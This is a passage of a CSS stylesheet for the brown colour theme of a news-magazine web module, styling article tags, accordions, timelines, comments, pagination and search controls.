	color: #37b1ab;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags
{
	border-top-width: 1px;
	border-top-style: dashed;
	border-top-color: #a8a4a4;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #a8a4a4;
	font-family: "Coda";
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a
{
	border-color: #e49908;
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a:hover
{
	border-color: #e49908;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title
{
	color: #e49908;
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title:hover
{
	color: #593e09;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header > h3
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header:hover > h3
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleList3WithAccordion .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news.eds_templateGroup_listArticleWithTabs .edn_articleAccordion .edsAccordion_section.edn_listArticle3 > header
{
	border-bottom-color: #bfbfbf;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section .edsAccordion_title::after
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header > h3
{
	color: #e49908;
	font-size: 16px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header:hover > h3
{
	color: #563900;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header > h3
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion > header .edn_metaDetails > time
{
	color: #888888;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header .edn_metaDetails > time
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articleAccordion .edsAccordion_section.edn_listArticle3.edn_verticalAccordion.edsAccordion_active > header::before
{
	border-right-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage > a
{
	border-color: #e2e2e2;
	border-radius: 50%;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineImage
{
	background-image: url("../assets/images/timeLineImage/guideline/predefined/timelineLine.png");
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent::before
{
	border-color: #bcbcbc;
	background-color: #dadada;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline:nth-child(even) .edn_timeLineContent::before
{
	background-color: #ececec;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent .edn_articleSummary
{
	color: #8a8a8a;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a
{
	color: #da9510;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_articleTitle a:hover
{
	color: #535353;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header
{
	border-bottom-color: #bcbcbc;
	box-shadow: 0px 1px 0px 0px #eeeeee;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport
{
	color: #555555;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport::after
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header .edn_calendarExport:hover::after
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_article.edn_timeline .edn_timeLineContent > header > time::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image
{
	border-color: #d1d2d3;
	border-radius: 4px;
	background-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_title
{
	color: #e49908;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_description
{
	color: #666161;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .in_article_image .image_wrapper > a:hover::before
{
	border-color: #ffffff;
	background-color: rgba(255, 255, 255, 0.2);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants
{
	border-color: #e5e5e5;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader:first-child
{
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #e49908;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr.edn_listOfAttendantsHeader th
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr td
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(even)
{
	background-color: #eeeeee;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(odd)
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover
{
	background-color: #eaeaea;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_listOfAttendants > table tr:hover td
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments
{
	border-color: #e5e5e5;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docExtension
{
	font-style: italic;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docFileSize
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_documentDescription
{
	color: #999999;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li
{
	border-bottom-color: #f7f5f5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks
{
	border-color: #e49908;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 1px #ffffff,inset 0px 0px 0px 2px #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_articleLinks ul li span
{
	font-style: italic;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles
{
	border-color: #bfbfbf;
	border-radius: 4px;
	background-color: #ededed;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2
{
	color: #e49908;
	font-size: 20px;
	border-bottom-color: #e5e5e5;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles h2 span::after
{
	border-bottom-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a
{
	color: #424344;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a span
{
	font-family: "Coda";
	color: #424344;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li a:hover span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles.edn_aditionalBoxImage ul li + li
{
	border-left-color: #acacac;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails
{
	border-color: #cac7c7;
	border-radius: 4px;
	box-shadow: inset 0px 0px 0px 4px #ffffff;
	background-color: #e5e5e5;
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails > h4 .button:hover::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.contact:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social
{
	border-color: #8d8989;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social::before
{
	color: #8d8989;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails .button.social:hover::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.contact
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_authorGroupDetails.edn_groupDetails .button.social
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .num_of_comment
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
	font-size: 14px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > h4
{
	color: #e59908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > div
{
	color: #424242;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > section > time
{
	color: #999999;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment article > div img
{
	border-color: #e59908;
	border-radius: 50%;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a
{
	border-color: #909090;
	background-color: #bdbdbd;
	font-family: "Coda";
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a:hover
{
	background-color: #909090;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete
{
	border-color: #9d241e;
	background-color: #d94e49;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .comment_list .comment .actions > a.delete:hover
{
	background-color: #d94e49;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > h3
{
	color: #e49908;
	font-size: 18px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment > div
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td.left
{
	font-family: "Coda";
	color: #424242;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td input[type="text"]:focus,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box table td textarea:focus
{
	border-color: #e49908;
	border-radius: 6px;
	color: #666666;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_comments .add_comment .add_article_box .submit:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_readMore.edn_readMoreButton:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination table,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination table
{
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination a
{
	background-color: transparent;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pager a.active,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .article_pagination span
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .actionTextContainer
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger:hover .actionTextContainer
{
	background-color: #e49908;
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger > span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper.loading .trigger .loadingOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .ednMoreArticlesTriggerWrapper .trigger .loadingOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a
{
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #eeeeee;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #eeeeee;
	background-color: #f8f8f8;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a span
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edn_articlesRssWrapper a:hover span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .edsTabulator_tabsWrapper .edsTabulator_tab
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li
{
	border-color: #e49908;
	color: #b4b4b4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .edsTabulator .eds_tabsNav > li.edsTabulator_active
{
	background-color: #eb1601;
	box-shadow: inset 0px -25px 13px -13px #cb1400;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_categoryMenu .edn_category_menu_wrapper li .edn_articlecount
{
	background-color: #5b4530;
	border-radius: 10px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .input input[type="text"]:focus
{
	color: #848484;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-color: #d4d4d4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"],
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .input input[type="text"]:focus
{
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input .do_search:hover::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search
{
	border-color: #e49908 !important;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span
{
	text-transform: uppercase;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search > span:hover
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .search_input.button_outside .do_search:hover::before
{
	color: #ffffff;
}

.EDN_search.theme_NewsMagazine.brown
{
	background-color: #ffffff;
	border-color: #e49908;
	box-shadow: none;
}

.EDN_search.theme_NewsMagazine.brown ul li span a
{
	color: #5b4530;
	font-size: 12px;
}

.EDN_search.theme_NewsMagazine.brown ul li span a:hover
{
	color: #e49908;
}

.EDN_search.theme_NewsMagazine.brown .acSelect a
{
	border-top-color: #d4d4d4;
	border-bottom-color: #d4d4d4;
	background-color: #f8f8f8;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList > span
{
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	background-color: #ffffff;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-drop
{
	border-color: #d4d4d4;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > span
{
	color: #848484;
	font-size: 13px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span::after ,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Multiselect .edncf_MultiselectGroup .ms-choice > div::before
{
	color: #e49908;
	font-size: 20px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input
{
	color: #848484;
	font-size: 13px;
	border-color: #d4d4d4;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line
{
	background-color: #d6d6d6;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c7c7c7;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c7c7c7;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #d3d3d3;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #c7c7c7;
	border-radius: 6px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason
{
	background-color: #e49908;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #c68507;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #c38307;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #f9b023;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #bc7e07;
	box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.24);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single
{
	color: #e49908;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max
{
	color: #a8a8a8;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid
{
	background-color: #c3c3c3;
	border-width: 1px;
	border-style: solid;
	border-color: #bcbcbc;
	border-radius: 4px;
